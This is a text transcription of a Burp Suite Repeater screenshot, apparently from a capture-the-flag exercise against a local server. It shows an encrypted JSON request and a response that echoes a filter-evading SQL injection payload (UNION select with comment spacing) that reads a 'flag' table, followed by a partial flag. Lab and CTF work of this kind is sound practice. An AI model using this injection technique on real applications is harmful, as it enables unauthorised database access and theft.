 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16
17 {
"encryptedData":
"gmOojbRZEwGdCPTC/1QSZTu+icRHldRQu18fNNHcv05UFW65dYbqLc8musuW03R05EyWxg8zzVhbYzhbM/kFVL3RMf+snzb2CHBl98+2KINCgvbFfdR
7kq68XE7/Lwddyha3gzMfdjN+l+nU0OzysQ==",
"iv":"vrd3hJx82yNbl9t48Kkrxg=="
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 08:12:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 154
8
9 {
"category":"-1'UNION(select`2`from(select\/**\/1,2\/**\/union(select`*`from(flag)))c)limit\/**\/3,1#",
"content":"flag{38c78f89
}
Search... 0 matches
Ready 390 bytes | 4 millis
Inspect...
Request Attribut... 2
Request Query Parameters 0
Request Cookies 0
Request Headers ...
Response Headers 6